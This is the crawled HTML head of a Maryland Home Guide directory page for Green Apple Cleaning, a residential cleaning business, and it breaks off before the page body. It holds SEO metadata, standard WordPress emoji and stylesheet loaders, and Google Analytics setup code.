

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marylandhomeguide.com/business/green-apple-cleaning/
body_size: 18524
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Green Apple Cleaning | Maryland Home Guide %</title>
	<meta name="description" content="Green Apple Cleaning has been providing professional and fully customized residential cleaning, janitorial, and maid services in Maryland for over 14" />
	<link rel="canonical" href="https://www.marylandhomeguide.com/business/green-apple-cleaning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Green Apple Cleaning | Maryland Home Guide %" />
	<meta property="og:description" content="Green Apple Cleaning has been providing professional and fully customized residential cleaning, janitorial, and maid services in Maryland for over 14" />
	<meta property="og:url" content="https://www.marylandhomeguide.com/business/green-apple-cleaning/" />
	<meta property="og:site_name" content="Maryland Home Guide" />
	<meta property="article:modified_time" content="2025-10-08T17:52:05+00:00" />
	<meta property="og:image" content="https://www.marylandhomeguide.com/wp-content/uploads/2025/10/MarylandHomeGuide.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.marylandhomeguide.com/business/green-apple-cleaning/","url":"https://www.marylandhomeguide.com/business/green-apple-cleaning/","name":"Green Apple Cleaning | Maryland Home Guide %","isPartOf":{"@id":"https://www.marylandhomeguide.com/#website"},"datePublished":"2017-04-03T18:24:41+00:00","dateModified":"2025-10-08T17:52:05+00:00","description":"Green Apple Cleaning has been providing professional and fully customized residential cleaning, janitorial, and maid services in Maryland for over 14","breadcrumb":{"@id":"https://www.marylandhomeguide.com/business/green-apple-cleaning/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.marylandhomeguide.com/business/green-apple-cleaning/"]}]},{"@type":"BreadcrumbList","@id":"https://www.marylandhomeguide.com/business/green-apple-cleaning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.marylandhomeguide.com/"},{"@type":"ListItem","position":2,"name":"Business","item":"https://www.marylandhomeguide.com/business/"},{"@type":"ListItem","position":3,"name":"Green Apple Cleaning"}]},{"@type":"WebSite","@id":"https://www.marylandhomeguide.com/#website","url":"https://www.marylandhomeguide.com/","name":"Maryland Home Guide","description":"Services &amp; Products for Your Home","publisher":{"@id":"https://www.marylandhomeguide.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marylandhomeguide.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.marylandhomeguide.com/#organization","name":"Maryland Home Guide","url":"https://www.marylandhomeguide.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.marylandhomeguide.com/#/schema/logo/image/","url":"https://www.marylandhomeguide.com/wp-content/uploads/2021/06/logo-light.png","contentUrl":"https://www.marylandhomeguide.com/wp-content/uploads/2021/06/logo-light.png","width":374,"height":92,"caption":"Maryland Home Guide"},"image":{"@id":"https://www.marylandhomeguide.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Maryland Home Guide &raquo; Feed" href="https://www.marylandhomeguide.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marylandhomeguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.marylandhomeguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.marylandhomeguide.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.marylandhomeguide.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.marylandhomeguide.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.marylandhomeguide.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-9.css?ver=1761243235' media='all' />
<link rel='stylesheet' id='elementor-post-47-css' href='https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-47.css?ver=1761243235' media='all' />
<link rel='stylesheet' id='elementor-post-51-css' href='https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-51.css?ver=1761243235' media='all' />
<link rel='stylesheet' id='elementor-post-243-css' href='https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-243.css?ver=1763500607' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.marylandhomeguide.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.marylandhomeguide.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-playfairdisplay-css' href='https://fonts.googleapis.com/css?family=Playfair+Display:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://www.marylandhomeguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.marylandhomeguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NSKCPN6" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.marylandhomeguide.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSKCPN6");
</script>
<link rel="https://api.w.org/" href="https://www.marylandhomeguide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marylandhomeguide.com/wp-json/wp/v2/business/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marylandhomeguide.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.marylandhomeguide.com/?p=123' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marylandhomeguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marylandhomeguide.com%2Fbusiness%2Fgreen-apple-cleaning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marylandhomeguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marylandhomeguide.com%2Fbusiness%2Fgreen-apple-cleaning%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
